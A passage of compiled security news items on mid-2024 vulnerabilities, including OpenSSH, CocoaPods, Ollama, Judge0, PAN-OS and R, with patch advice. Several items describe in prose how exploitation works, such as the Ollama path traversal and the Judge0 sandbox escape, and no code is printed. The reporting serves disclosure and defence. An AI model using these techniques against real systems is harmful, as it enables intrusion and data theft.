MDS 9000 Series Multilayer Switches
Nexus 3000 Series Switches
Nexus 5500 Platform Switches
Nexus 5600 Platform Switches
Nexus 6000 Series Switches
Nexus 7000 Series Switches, and
Nexus 9000 Series Switches in standalone NX-OS mode
Velvet Ant was first documented by the Israeli cybersecurity firm last month in connection with a cyber attack targeting an unnamed organization located in East Asia for a period of about three years by establishing persistence using outdated F5 BIG-IP appliances in order to stealthily steal customer and financial information.
"Network appliances, particularly switches, are often not monitored, and their logs are frequently not forwarded to a centralized logging system," Sygnia said. "This lack of monitoring creates significant challenges in identifying and investigating malicious activities."
Cybersecurity
The development comes as threat actors are exploiting a critical vulnerability affecting D-Link DIR-859 Wi-Fi routers (CVE-2024-0769, CVSS score: 9.8) – a path traversal issue leading to information disclosure – to gather account information such as names, passwords, groups, and descriptions for all users.
"The exploit's variations [...] enable the extraction of account details from the device," threat intelligence firm GreyNoise said. "The product is End-of-Life, so it won't be patched, posing long-term exploitation risks. Multiple XML files can be invoked using the vulnerability."
Critical Flaws in CocoaPods Expose iOS and macOS Apps to Supply Chain Attacks
2.7.24 Vulnerebility The Hacker News
A trio of security flaws has been uncovered in the CocoaPods dependency manager for Swift and Objective-C Cocoa projects that could be exploited to stage software supply chain attacks, putting downstream customers at severe risks.
The vulnerabilities allow "any malicious actor to claim ownership over thousands of unclaimed pods and insert malicious code into many of the most popular iOS and macOS applications," E.V.A Information Security researchers Reef Spektor and Eran Vaknin said in a report published today.
The Israeli application security firm said the three issues have since been patched by CocoaPods as of October 2023. It also resets all user sessions at the time in response to the disclosures.
Cybersecurity
One of the vulnerabilities is CVE-2024-38368 (CVSS score: 9.3), which makes it possible for an attacker to abuse the "Claim Your Pods" process and take control of a package, effectively allowing them to tamper with the source code and introduce malicious changes. However, this required that all prior maintainers have been removed from the project.
The roots of the problem go back to 2014, when a migration to the Trunk server left thousands of packages with unknown (or unclaimed) owners, permitting an attacker to use a public API for claiming pods and an email address that was available in the CocoaPods source code ("unclaimed-pods@cocoapods.org") to take over control.
The second bug is even more critical (CVE-2024-38366, CVSS score: 10.0) and takes advantage of an insecure email verification workflow to run arbitrary code on the Trunk server, which could then be used to manipulate or replace the packages.
Also identified in the service is a second problem in the email address verification component (CVE-2024-38367, CVSS score: 8.2) that could entice a recipient into clicking on a seemingly-benign verification link, when, in reality, it reroutes the request to an attacker-controlled domain in order to gain access to a developer's session tokens.
Making matters worse, this can be upgraded into a zero-click account takeover attack by spoofing an HTTP header – i.e., modifying the X-Forwarded-Host header field – and taking advantage of misconfigured email security tools.
Cybersecurity
"We have found that almost every pod owner is registered with their organizational email on the Trunk server, which makes them vulnerable to our zero-click takeover vulnerability," the researchers said.
This is not the first time CocoaPods has come under the scanner. In March 2023, Checkmarx revealed that an abandoned sub-domain associated with the dependency manager ("cdn2.cocoapods[.]org") could have been hijacked by an adversary via GitHub Pages with an aim to host their payloads.
New OpenSSH Vulnerability Could Lead to RCE as Root on Linux Systems
1.7.24 Vulnerebility The Hacker News
OpenSSH maintainers have released security updates to contain a critical security flaw that could result in unauthenticated remote code execution with root privileges in glibc-based Linux systems.
The vulnerability has been assigned the CVE identifier CVE-2024-6387. It resides in the OpenSSH server component, also known as sshd, which is designed to listen for connections from any of the client applications.
"The vulnerability, which is a signal handler race condition in OpenSSH's server (sshd), allows unauthenticated remote code execution (RCE) as root on glibc-based Linux systems," Bharat Jogi, senior director of the threat research unit at Qualys, said in a disclosure published today. "This race condition affects sshd in its default configuration."
The cybersecurity firm said it identified no less than 14 million potentially vulnerable OpenSSH server instances exposed to the internet, adding it's a regression of an already patched 18-year-old flaw tracked as CVE-2006-5051, with the problem reinstated in October 2020 as part of OpenSSH version 8.5p1.
"Successful exploitation has been demonstrated on 32-bit Linux/glibc systems with [address space layout randomization]," OpenSSH said in an advisory. "Under lab conditions, the attack requires on average 6-8 hours of continuous connections up to the maximum the server will accept."
The vulnerability impacts versions between 8.5p1 and 9.7p1. Versions prior 4.4p1 are also vulnerable to the race condition bug unless they are patched for CVE-2006-5051 and CVE-2008-4109. It's worth noting that OpenBSD systems are unaffected as they include a security mechanism that blocks the flaw.
Specifically, Qualys found that if a client does not authenticate within 120 seconds (a setting defined by LoginGraceTime), then sshd's SIGALRM handler is called asynchronously in a manner that's not async-signal-safe.
The net effect of exploiting CVE-2024-6387 is full system compromise and takeover, enabling threat actors to execute arbitrary code with the highest privileges, subvert security mechanisms, data theft, and even maintain persistent access.
"A flaw, once fixed, has reappeared in a subsequent software release, typically due to changes or updates that inadvertently reintroduce the issue," Jogi said. "This incident highlights the crucial role of thorough regression testing to prevent the reintroduction of known vulnerabilities into the environment."
While the vulnerability has significant roadblocks due to its remote race condition nature, users are recommended to apply the latest patches to secure against potential threats. It's also advised to limit SSH access through network-based controls and enforce network segmentation to restrict unauthorized access and lateral movement.
Juniper Networks Releases Critical Security Update for Routers
1.7.24 Vulnerebility The Hacker News
Juniper Networks has released out-of-band security updates to address a critical security flaw that could lead to an authentication bypass in some of its routers.
The vulnerability, tracked as CVE-2024-2973, carries a CVSS score of 10.0, indicating maximum severity.
"An Authentication Bypass Using an Alternate Path or Channel vulnerability in Juniper Networks Session Smart Router or Conductor running with a redundant peer allows a network based attacker to bypass authentication and take full control of the device," the company said in an advisory issued last week.
According to Juniper Networks, the shortcoming affects only those routers or conductors that are running in high-availability redundant configurations. The list of impacted devices is listed below -
Session Smart Router (all versions before 5.6.15, from 6.0 before 6.1.9-lts, and from 6.2 before 6.2.5-sts)
Session Smart Conductor (all versions before 5.6.15, from 6.0 before 6.1.9-lts, and from 6.2 before 6.2.5-sts)
WAN Assurance Router (6.0 versions before 6.1.9-lts and 6.2 versions before 6.2.5-sts)
The networking equipment maker, which was bought out by Hewlett Packard Enterprise (HPE) for approximately $14 billion earlier this year, said it found no evidence of active exploitation of the flaw in the wild.
It also said that it discovered the vulnerability during internal product testing and that there are no workarounds that resolve the issue.
"This vulnerability has been patched automatically on affected devices for MIST managed WAN Assurance routers connected to the Mist Cloud," it further noted. "It is important to note that the fix is applied automatically on managed routers by a Conductor or on WAN assurance routers has no impact on data-plane functions of the router."
In January 2024, the company also rolled out fixes for a critical vulnerability in the same products (CVE-2024-21591, CVSS score: 9.8) that could enable an attacker to cause a denial-of-service (DoS) or remote code execution and obtain root privileges on the devices.
With multiple security flaws affecting the company's SRX firewalls and EX switches weaponized by threat actors last year, it's essential that users apply the patches to protect against potential threats.
GitLab Releases Patch for Critical CI/CD Pipeline Vulnerability and 13 Others
29.6.24 Vulnerebility The Hacker News
GitLab has released security updates to address 14 security flaws, including one critical vulnerability that could be exploited to run continuous integration and continuous deployment (CI/CD) pipelines as any user.
The weaknesses, which affect GitLab Community Edition (CE) and Enterprise Edition (EE), have been addressed in versions 17.1.1, 17.0.3, and 16.11.5.
The most severe of the vulnerabilities is CVE-2024-5655 (CVSS score: 9.6), which could permit a malicious actor to trigger a pipeline as another user under certain circumstances.
It impacts the following versions of CE and EE -
17.1 prior to 17.1.1
17.0 prior to 17.0.3, and
15.8 prior to 16.11.5
GitLab said the fix introduces two breaking changes as a result of which GraphQL authentication using CI_JOB_TOKEN is disabled by default and pipelines will no longer run automatically when a merge request is re-targeted after its previous target branch is merged.
Some of the other important flaws fixed as part of the latest release are listed below -
CVE-2024-4901 (CVSS score: 8.7) - A stored XSS vulnerability could be imported from a project with malicious commit notes
CVE-2024-4994 (CVSS score: 8.1) - A CSRF attack on GitLab's GraphQL API leading to the execution of arbitrary GraphQL mutations
CVE-2024-6323 (CVSS score: 7.5) - An authorization flaw in the global search feature that allows for leakage of sensitive information from a private repository within a public project
CVE-2024-2177 (CVSS score: 6.8) - A cross window forgery vulnerability that enables an attacker to abuse the OAuth authentication flow via a crafted payload
While there is no evidence of active exploitation of the flaws, users are recommended to apply the patches to mitigate against potential threats.
Researchers Warn of Flaws in Widely Used Industrial Gas Analysis Equipment
28.6.24 Vulnerebility The Hacker News
Multiple security flaws have been disclosed in Emerson Rosemount gas chromatographs that could be exploited by malicious actors to obtain sensitive information, induce a denial-of-service (DoS) condition, and even execute arbitrary commands.
The flaws impact GC370XA, GC700XA, and GC1500XA and reside in versions 4.1.5 and prior.
According to operational technology (OT) security firm Claroty, the vulnerabilities include two command injection flaws and two separate authentication and authorization vulnerabilities that could be weaponized by unauthenticated attackers to perform a wide range of malicious actions ranging from authentication bypass to command injection.
"Successful exploitation of these vulnerabilities could allow an unauthenticated attacker with network access to run arbitrary commands, access sensitive information, cause a denial-of-service condition, and bypass authentication to acquire admin capabilities," the U.S. Cybersecurity and Infrastructure Security Agency (CISA) said in an advisory released in January.
Cybersecurity
The chromatograph, which is used for carrying out critical gas measurements, can be configured and managed by means of a software called MON. The software can also be used to store critical data and generate reports such as chromatograms, alarm history, event logs, and maintenance logs.
Claroty's analysis of the firmware and the proprietary protocol used for communications between the device and the Windows client named MON2020 has revealed the following shortcomings -
CVE-2023-46687 (CVSS score: 9.8) - An unauthenticated user with network access could execute arbitrary commands in root context from a remote computer
CVE-2023-49716 (CVSS score: 6.9) - An authenticated user with network access could run arbitrary commands from a remote computer
CVE-2023-51761 (CVSS score: 8.3) - An unauthenticated user with network access could bypass authentication and acquire admin capabilities by resetting the associated password
CVE-2023-43609 (CVSS score: 6.9) - An unauthenticated user with network access could obtain access to sensitive information or cause a denial-of-service condition
Following responsible disclosure, Emerson has released [PDF] an updated version of the firmware that addresses the vulnerabilities. The company is also recommending end users to follow cybersecurity best practices and ensure that the affected products are not directly exposed to the internet.
Cybersecurity
The disclosure comes as Nozomi Networks detailed several flaws in AiLux RTU62351B that could be abused to access sensitive resources on the device, alter its configuration, and even achieve execution of arbitrary commands as root. The vulnerabilities have been collectively dubbed I11USION.
Security flaws have also been identified in Proges Plus temperature monitoring devices and their associated software, namely Sensor Net Connect and Thermoscan IP, that could permit admin privileges over critical medical systems, thereby making it possible for a malicious actor to manipulate system settings, install malware, and exfiltrate data.
These vulnerabilities, which remain unpatched, could also result in a DoS condition of medical monitoring infrastructure, leading to spoilage of temperature-sensitive medicines and vaccines.
Critical SQLi Vulnerability Found in Fortra FileCatalyst Workflow Application
28.6.24 Vulnerebility The Hacker News
A critical security flaw has been disclosed in Fortra FileCatalyst Workflow that, if left unpatched, could allow an attacker to tamper with the application database.
Tracked as CVE-2024-5276, the vulnerability carries a CVSS score of 9.8. It impacts FileCatalyst Workflow versions 5.1.6 Build 135 and earlier. It has been addressed in version 5.1.6 build 139.
"An SQL injection vulnerability in Fortra FileCatalyst Workflow allows an attacker to modify application data," Fortra said in an advisory published Tuesday. "Likely impacts include creation of administrative users and deletion or modification of data in the application database."
It also emphasized that successful unauthenticated exploitation requires a Workflow system with anonymous access enabled. Alternatively, it can also be abused by an authenticated user.
Cybersecurity
Users who cannot apply the patches immediately can disable the vulnerable servlets – csv_servlet, pdf_servlet, xml_servlet, and json_servlet – in the "web.xml" file located in the Apache Tomcat installation directory as temporary workarounds.
Cybersecurity firm Tenable, which reported the flaw on May 22, 2024, has since released a proof-of-concept (PoC) exploit for the flaw.
"A user-supplied jobID is used to form the WHERE clause in an SQL query," it said. "An anonymous remote attacker can perform SQLi via the JOBID parameter in various URL endpoints of the workflow web application."
Critical RCE Vulnerability Discovered in Ollama AI Infrastructure Tool
25.6.24 Vulnerebility The Hacker News
researchers have detailed a now-patched security flaw affecting the Ollama open-source artificial intelligence (AI) infrastructure platform that could be exploited to achieve remote code execution.
Tracked as CVE-2024-37032, the vulnerability has been codenamed Probllama by cloud security firm Wiz. Following responsible disclosure on May 5, 2024, the issue was addressed in version 0.1.34 released on May 7, 2024.
Ollama is a service for packaging, deploying, running large language models (LLMs) locally on Windows, Linux, and macOS devices.
At its core, the issue relates to a case of insufficient input validation that results in a path traversal flaw an attacker could exploit to overwrite arbitrary files on the server and ultimately lead to remote code execution.
The shortcoming requires the threat actor to send specially crafted HTTP requests to the Ollama API server for successful exploitation.
It specifically takes advantage of the API endpoint "/api/pull" – which is used to download a model from the official registry or from a private repository – to provide a malicious model manifest file that contains a path traversal payload in the digest field.
This issue could be abused not only to corrupt arbitrary files on the system, but also to obtain code execution remotely by overwriting a configuration file ("etc/ld.so.preload") associated with the dynamic linker ("ld.so") to include a rogue shared library and launch it every time prior to executing any program.
While the risk of remote code execution is reduced to a great extent in default Linux installations due to the fact that the API server binds to localhost, it's not the case with docker deployments, where the API server is publicly exposed.
"This issue is extremely severe in Docker installations, as the server runs with `root` privileges and listens on `0.0.0.0` by default – which enables remote exploitation of this vulnerability," security researcher Sagi Tzadik said.
Compounding matters further is the inherent lack of authentication associated with Ollama, thereby allowing an attacker to exploit a publicly-accessible server to steal or tamper with AI models, and compromise self-hosted AI inference servers.
This also requires that such services are secured using middleware like reverse proxies with authentication. Wiz said it identified over 1,000 Ollama exposed instances hosting numerous AI models without any protection.
"CVE-2024-37032 is an easy-to-exploit remote code execution that affects modern AI infrastructure," Tzadik said. "Despite the codebase being relatively new and written in modern programming languages, classic vulnerabilities such as path traversal remain an issue."
The development comes as AI security company Protect AI warned of over 60 security defects affecting various open-source AI/ML tools, including critical issues that could lead to information disclosure, access to restricted resources, privilege escalation, and complete system takeover.
The most severe of these vulnerabilities is CVE-2024-22476 (CVSS score 10.0), an SQL injection flaw in Intel Neural Compressor software that could allow attackers to download arbitrary files from the host system. It was addressed in version 2.5.0.
SolarWinds Serv-U Vulnerability Under Active Attack - Patch Immediately
23.6.24 Vulnerebility The Hacker News
A recently patched high-severity flaw impacting SolarWinds Serv-U file transfer software is being actively exploited by malicious actors in the wild.
The vulnerability, tracked as CVE-2024-28995 (CVSS score: 8.6), concerns a directory transversal bug that could allow attackers to read sensitive files on the host machine.
Affecting all versions of the software prior to and including Serv-U 15.4.2 HF 1, it was addressed by the company in version Serv-U 15.4.2 HF 2 (15.4.2.157) released earlier this month.
The list of products susceptible to CVE-2024-28995 is below -
Serv-U FTP Server 15.4
Serv-U Gateway 15.4
Serv-U MFT Server 15.4, and
Serv-U File Server 15.4
Security researcher Hussein Daher of Web Immunify has been credited with discovering and reporting the flaw. Following the public disclosure, additional technical details and a proof-of-concept (PoC) exploit have since been made available.
firm Rapid7 described the vulnerability as trivial to exploit and that it allows external unauthenticated attackers to read any arbitrary file on disk, including binary files, assuming they know the path to that file and it's not locked.
"High-severity information disclosure issues like CVE-2024-28995 can be used in smash-and-grab attacks where adversaries gain access to and attempt to quickly exfiltrate data from file transfer solutions with the goal of extorting victims," it said.
"File transfer products have been targeted by a wide range of adversaries the past several years, including ransomware groups."
Indeed, according to threat intelligence firm GreyNoise, threat actors have already begun to conduct opportunistic attacks weaponizing the flaw against its honeypot servers to access sensitive files like /etc/passwd, with attempts also recorded from China.
With previous flaws in Serv-U software exploited by threat actors, it's imperative that users apply the updates as soon as possible to mitigate potential threats.
"The fact that attackers are using publicly available PoCs means the barrier to entry for malicious actors is incredibly low," Naomi Buckwalter, director of product security at Contrast Security, said in a statement shared with The Hacker News.
"Successful exploitation of this vulnerability could be a stepping stone for attackers. By gaining access to sensitive information like credentials and system files, attackers can use that information to launch further attacks, a technique called 'chaining.' This can lead to a more widespread compromise, potentially impacting other systems and applications."
Researchers Uncover UEFI Vulnerability Affecting Multiple Intel CPUs
20.6.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed details of a now-patched security flaw in Phoenix SecureCore UEFI firmware that affects multiple families of Intel Core desktop and mobile processors.
Tracked as CVE-2024-0762 (CVSS score: 7.5), the "UEFIcanhazbufferoverflow" vulnerability has been described as a case of a buffer overflow stemming from the use of an unsafe variable in the Trusted Platform Module (TPM) configuration that could result in the execution of malicious code.
"The vulnerability allows a local attacker to escalate privileges and gain code execution within the UEFI firmware during runtime," supply chain security firm Eclypsium said in a report shared with The Hacker News.
"This type of low-level exploitation is typical of firmware backdoors (e.g., BlackLotus) that are increasingly observed in the wild. Such implants give attackers ongoing persistence within a device and often, the ability to evade higher-level security measures running in the operating system and software layers."
Following responsible disclosure, the vulnerability was addressed by Phoenix Technologies in April 2024. PC maker Lenovo has also released updates for the flaw as of last month.
"This vulnerability affects devices using Phoenix SecureCore firmware running on select Intel processor families, including AlderLake, CoffeeLake, CometLake, IceLake, JasperLake, KabyLake, MeteorLake, RaptorLake, RocketLake, and TigerLake," the firmware developer said.
UEFI, a successor to BIOS, refers to motherboard firmware used during startup to initialize the hardware components and load the operating system via the boot manager.
The fact that UEFI is the first code that's run with the highest privileges has made it a lucrative target for threat actors looking to deploy bootkits and firmware implants that can subvert security mechanisms and maintain persistence without being detected.
This also means that vulnerabilities discovered in the UEFI firmware can pose a severe supply chain risk, as they can impact many different products and vendors at once.
"UEFI firmware is some of the most high-value code on modern devices, and any compromise of that code can give attackers full control and persistence on the device," Eclypsium said.
The development comes nearly a month after the company disclosed a similar unpatched buffer overflow flaw in HP's implementation of UEFI that impacts HP ProBook 11 EE G1, a device that reached end-of-life (EoL) status as of September 2020.
It also follows the disclosure of a software attack called TPM GPIO Reset that could be exploited by attackers to access secrets stored on disk by other operating systems or undermine controls that are protected by the TPM such as disk encryption or boot protections.
New R Programming Vulnerability Exposes Projects to Supply Chain Attacks
30.4.24 Vulnerebility The Hacker News
A security vulnerability has been discovered in the R programming language that could be exploited by a threat actor to create a malicious RDS (R Data Serialization) file such that it results in code execution when loaded and referenced.
The flaw, assigned the CVE identifier CVE-2024-27322 (CVSS score: 8.8), "involves the use of promise objects and lazy evaluation in R," AI application security company HiddenLayer said in a report shared with The Hacker News.
RDS, like pickle in Python, is a format used to serialize and save the state of data structures or objects in R, an open-source programming language used in statistical computing, data visualization, and machine learning.
This process of serialization – serialize() or saveRDS() – and deserialization – unserialize() and readRDS() – is also leveraged when saving and loading R packages.
The root cause behind CVE-2024-27322 lies in the fact that it could lead to arbitrary code execution when deserializing untrusted data, thus leaving users exposed to supply chain attacks through specially crafted R packages.
An attacker looking to weaponize the flaw could therefore take advantage of the fact that R packages leverage the RDS format to save and load data, causing automatic code execution when the package is decompressed and deserialized. "R packages are vulnerable to this exploit and can, therefore, be used as part of a supply chain attack via package repositories," security researchers Kasimir Schulz and Kieran Evans said. "For an attacker to take over an R package, all they need to do is overwrite the rdx file with the maliciously crafted file, and when the package is loaded, it will automatically execute the code." The security defect has been addressed in version 4.4.0 released on April 24, 2024, following responsible disclosure. "An attacker can exploit this [flaw] by crafting a file in RDS format that contains a promise instruction setting the value to unbound_value and the expression to contain arbitrary code," HiddenLayer said. "Due to lazy evaluation, the expression will only be evaluated and run when the symbol associated with the RDS file is accessed." "Therefore if this is simply an RDS file, when a user assigns it a symbol (variable) in order to work with it, the arbitrary code will be executed when the user references that symbol. If the object is compiled within an R package, the package can be added to an R repository such as CRAN, and the expression will be evaluated and the arbitrary code run when a user loads that package." Update# "An attacker can create malicious .rds and .rdx files and use social engineering to distribute those files to execute arbitrary code on the victim's device," CERT/CC said. "Projects that use readRDS on untrusted files are also vulnerable to the attack."
The CERT Coordination Center (CERT/CC) has released an advisory for CVE-2024-27322, noting that the flaw could be exploited to achieve arbitrary code execution on the victim's target device via malicious RDS or rdx files.
Sandbox Escape Vulnerabilities in Judge0 Expose Systems to Complete Takeover
30.4.24 Vulnerebility The Hacker News
Multiple critical security flaws have been disclosed in the Judge0 open-source online code execution system that could be exploited to obtain code execution on the target system.
The three flaws, all critical in nature, allow an "adversary with sufficient access to perform a sandbox escape and obtain root permissions on the host machine," Australian cybersecurity firm Tanto Security said in a reportreport published today.
Judge0 (pronounced "judge zero") is described by its maintainers as a "robust, scalable, and open-source online code execution system" that can be used to build applications that require online code execution features such as candidate assessment, e-learning, and online code editors and IDEs.
According to its website, the service is used by 23 customers like AlgoDaily, CodeChum, and PYnative, among others. The project has been forked 412 times on GitHub to date.
The flaws, discovered and reported by Daniel Cooper in March 2024, are listed below -
CVE-2024-28185 (CVSS score: 10.0) - The application does not account for symlinks placed inside the sandbox directory, which can be leveraged by an attacker to write to arbitrary files and gain code execution outside of the sandbox.
CVE-2024-28189 (CVSS score: 10.0) - A patch bypass for CVE-2024-28185 that stems from the use of the UNIX chown command on an untrusted file within the sandbox. An attacker can abuse this by creating a symbolic link (symlink) to a file outside the sandbox, allowing the attacker to run chown on arbitrary files outside of the sandbox.
CVE-2024-29021 (CVSS score: 9.1) - The default configuration of Judge0 leaves the service vulnerable to a sandbox escape via Server-Side Request Forgery (SSRF). This allows an attacker with sufficient access to the Judge0 API to obtain unsandboxed code execution as root on the target machine.
The problem is rooted in a Ruby script named "isolate_job.rb," which is responsible for setting up the sandbox, as well running the code and storing the results of the execution.
Specifically, it entails creating a symbolic link in the directory before a bash script is set up to execute the program based on the submission language such that it allows writing to an arbitrary file on the unsandboxed system.
A threat actor could leverage this flaw to overwrite scripts on the system and gain code execution outside of the sandbox and on the Docker container running the submission job.
What's more, the attacker could escalate their privileges outside of the Docker container due to it being run using the privileged flag as specified in docker-compose.yml.
"This will allow the attacker to mount the Linux host filesystem and the attacker can then write files (for example a malicious cron job) to gain access to the system," Judge0's Herman Došilović said.
"From this point the attacker will have complete access to the Judge0 system including the database, internal networks, the Judge0 web server, and any other applications running on the Linux host."
CVE-2024-29021, on the other hand, has to do with a configuration that permits communicating with Judge0's PostgreSQL database available inside the internal Docker network, thus enabling the adversary to weaponize the SSRF to connect to the database and change the datatype of relevant columns and ultimately gain command injection.
Following responsible disclosure, the shortcomings have been addressed in version 1.13.1 released on April 18, 2024. Users of Judge0 are advised to update to the latest version to mitigate potential threats.
Ukraine Targeted in Cyberattack Exploiting 7-Year-Old Microsoft Office Flaw
30.4.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered a targeted operation against Ukraine that has been found leveraging a nearly seven-year-old flaw in Microsoft Office to deliver Cobalt Strike on compromised systems.
The attack chain, which took place at the end of 2023 according to Deep Instinct, employs a PowerPoint slideshow file ("signal-2023-12-20-160512.ppsx") as the starting point, with the filename implying that it may have been shared via the Signal instant messaging app.
That having said, there is no actual evidence to indicate that the PPSX file was distributed in this manner, even though the Computer Emergency Response Team of Ukraine (CERT-UA) has uncovered two different campaigns that have used the messaging app as a malware delivery vector in the past.
Just last week, the agency disclosed that Ukrainian armed forces are being increasingly targeted by the UAC-0184 group via messaging and dating platforms to serve malware like HijackLoader (aka GHOSTPULSE and SHADOWLADDER), XWorm, and Remcos RAT, as well as open-source programs such as sigtop and tusc to exfiltrate data from computers.
"The PPSX (PowerPoint slideshow) file appears to be an old instruction manual of the U.S. Army for mine clearing blades (MCB) for tanks," security researcher Ivan Kosarev said. "The PPSX file includes a remote relationship to an external OLE object."
This involves the exploitation of CVE-2017-8570 (CVSS score: 7.8), a now-patched remote code execution bug in Office that could allow an attacker to perform arbitrary actions upon convincing a victim to open a specially crafted file, to load a remote script hosted on weavesilk[.]space.
The heavily obfuscated script subsequently launches an HTML file containing JavaScript code, which, in turn, sets up persistence on the host via Windows Registry and drops a next-stage payload that impersonates the Cisco AnyConnect VPN client.
The payload includes a dynamic-link library (DLL) that ultimately injects a cracked Cobalt Strike Beacon, a legitimate pen-testing tool, directly into system memory and awaits for further instructions from a command-and-control (C2) server ("petapixel[.]fun").
The DLL also packs in features to check if it's being executed in a virtual machine and evade detection by security software.
Deep Instinct said it could neither link the attacks to a specific threat actor or group nor exclude the possibility of a red teaming exercise. Also unclear is the exact end goal of the intrusion.
"The lure contained military-related content, suggesting it was targeting military personnel," Kosarev said.
"But the domain names weavesilk[.]space and petapixel[.]fun are disguised as an obscure generative art site (weavesilk[.]com) and a popular photography site (petapixel[.]com). These are unrelated, and it's a bit puzzling why an attacker would use these specifically to fool military personnel."
Sandworm Targets Critical Infra in Ukraine#
The disclosure comes as CERT-UA revealed that about 20 energy, water, and heating suppliers in Ukraine have been targeted by a Russian state-sponsored group called UAC-0133, a sub-cluster within Sandworm (aka APT44, FROZENBARENTS, Seashell Blizzard, UAC-0002, and Voodoo Bear), which is responsible for a bulk of all the disruptive and destructive operations against the country.
The attacks, which aimed to sabotage critical operations, involve the use of malware like Kapeka (aka ICYWELL, KnuckleTouch, QUEUESEED, and wrongsens) and its Linux variant BIASBOAT, in addition to GOSSIPFLOW and LOADGRIP.
While GOSSIPFLOW is a Golang-based SOCKS5 proxy, LOADGRIP is an ELF binary written in C that's used to load BIASBOAT on compromised Linux hosts.
Sandworm is a prolific and highly adaptive threat group linked to Unit 74455 within the Main Directorate of the General Staff of the Armed Forces of the Russian Federation (GRU). It's known to be active since at least 2009, with the adversary also tied to three hack-and-leak hacktivist personas such as XakNet Team, CyberArmyofRussia_Reborn, and Solntsepek.
"Sponsored by Russian military intelligence, APT44 is a dynamic and operationally mature threat actor that is actively engaged in the full spectrum of espionage, attack, and influence operations," Mandiant said, describing the advanced persistent threat (APT) as engaged in a multi-pronged effort to help Russia gain a wartime advantage since January 2022.
"APT44 operations are global in scope and mirror Russia's wide ranging national interests and ambitions. Patterns of activity over time indicate that APT44 is tasked with a range of different strategic priorities and is highly likely seen by the Kremlin as a flexible instrument of power capable of serving both enduring and emerging intelligence requirements."
Severe Flaws Disclosed in Brocade SANnav SAN Management Software
27.4.24 Vulnerebility The Hacker News
Several security vulnerabilities disclosed in Brocade SANnav storage area network (SAN) management application could be exploited to compromise susceptible appliances.
The 18 flaws impact all versions up to and including 2.3.0, according to independent security researcher Pierre Barre, who discovered and reported them.
The issues range from incorrect firewall rules, insecure root access, and Docker misconfigurations to lack of authentication and encryption, thus allowing an attacker to intercept credentials, overwrite arbitrary files, and completely breach the device.
Some of the most severe flaws are listed below -
CVE-2024-2859 (CVSS score: 8.8) - A vulnerability that could allow an unauthenticated, remote attacker to log in to an affected device using the root account and execute arbitrary commands
CVE-2024-29960 (CVSS score: 7.5) - The use of hard-coded SSH keys in the OVA image, which could be exploited by an attacker to decrypt the SSH traffic to the SANnav appliance and compromise it.
CVE-2024-29961 (CVSS score: 8.2) - A vulnerability that can allow an unauthenticated, remote attacker to stage a supply chain attack by taking advantage of the fact the SANnav service sends ping commands in the background at periodic intervals to the domains gridgain[.]com and ignite.apache[.]org to check for updates
CVE-2024-29963 (CVSS score: 8.6) - The use of hard-coded Docker keys in SANnav OVA to reach remote registries over TLS, thereby allowing an attacker to carry out adversary-in-the-middle (AitM) attack on the traffic
CVE-2024-29966 (CVSS score: 7.5) - The presence of hard-coded credentials for root users in publicly-available documentation that could permit an unauthenticated attacker full access to the Brocade SANnav appliance.
Following responsible disclosure twice in August 2022 and May 2023, the flaws have been addressed in SANnav version 2.3.1 released in December 2023. Brocade's parent company Broadcom, which also owns Symantec and VMware, released advisories for the flaws earlier this month.
Hewlett Packard Enterprise has also shipped patches for a subset of these vulnerabilities in HPE SANnav Management Portal versions 2.3.0a and 2.3.1 as of April 18, 2024.
Palo Alto Networks Outlines Remediation for Critical PAN-OS Flaw Under Attack
27.4.24 Vulnerebility The Hacker News
Palo Alto Networks has shared remediation guidance for a recently disclosed critical security flaw impacting PAN-OS that has come under active exploitation.
The vulnerability, tracked as CVE-2024-3400 (CVSS score: 10.0), could be weaponized to obtain unauthenticated remote shell command execution on susceptible devices. It has been addressed in multiple versions of PAN-OS 10.2.x, 11.0.x, and 11.1.x.
There is evidence to suggest that the issue has been exploited as a zero-day since at least March 26, 2024, by a threat cluster tracked as UTA0218.
The activity, codenamed Operation MidnightEclipse, entails the use of the flaw to drop a Python-based backdoor called UPSTYLE that's capable of executing commands transmitted via specially crafted requests.
The intrusions have not been linked to a known threat actor or group, but it's suspected to be a state-backed hacking crew given the tradecraft and the victimology observed.
The latest remediation advice offered by Palo Alto Networks is based on the extent of compromise -
Level 0 Probe: Unsuccessful exploitation attempt - Update to the latest provided hotfix
Level 1 Test: Evidence of vulnerability being tested on the device, including the creation of an empty file on the firewall but no execution of unauthorized commands - Update to the latest provided hotfix
Level 2 Potential Exfiltration: Signs where files like "running_config.xml" are copied to a location that is accessible via web requests - Update to the latest provided hotfix and perform a Private Data Reset
Level 3 Interactive access: Evidence of interactive command execution, such as the introduction of backdoors and other malicious code - Update to the latest provided hotfix and perform a Factory Reset
"Performing a private data reset eliminates risks of potential misuse of device data," Palo Alto Networks said. "A factory reset is recommended due to evidence of more invasive threat actor activity."
Major Security Flaws Expose Keystrokes of Over 1 Billion Chinese Keyboard App Users
25.4.24 Vulnerebility The Hacker News
Security vulnerabilities uncovered in cloud-based pinyin keyboard apps could be exploited to reveal users' keystrokes to nefarious actors.
The findings come from the Citizen Lab, which discovered weaknesses in eight of nine apps from vendors like Baidu, Honor, iFlytek, OPPO, Samsung, Tencent, Vivo, and Xiaomi. The only vendor whose keyboard app did not have any security shortcomings is that of Huawei's.
The vulnerabilities could be exploited to "completely reveal the contents of users' keystrokes in transit," researchers Jeffrey Knockel, Mona Wang, and Zoë Reichert said.
The disclosure builds upon prior research from the interdisciplinary laboratory based at the University of Toronto, which identified cryptographic flaws in Tencent's Sogou Input Method last August.
Collectively, it's estimated that close to one billion users are affected by this class of vulnerabilities, with Input Method Editors (IMEs) from Sogou, Baidu, and iFlytek accounting for a huge chunk of the market share.
A summary of the identified issues is as follows -
Tencent QQ Pinyin, which is vulnerable to a CBC padding oracle attack that could make it possible to recover plaintext
Baidu IME, which allows network eavesdroppers to decrypt network transmissions and extract the typed text on Windows owing to a bug in the BAIDUv3.1 encryption protocol
iFlytek IME, whose Android app allows network eavesdroppers to recover the plaintext of insufficiently encrypted network transmissions
Samsung Keyboard on Android, which transmits keystroke data via plain, unencrypted HTTP
Xiaomi, which comes preinstalled with keyboard apps from Baidu, iFlytek, and Sogou (and therefore susceptible to the same aforementioned flaws)
OPPO, which comes preinstalled with keyboard apps from Baidu and Sogou (and therefore susceptible to the same aforementioned flaws)
Vivo, which comes preinstalled with Sogou IME (and therefore susceptible to the same aforementioned flaw)
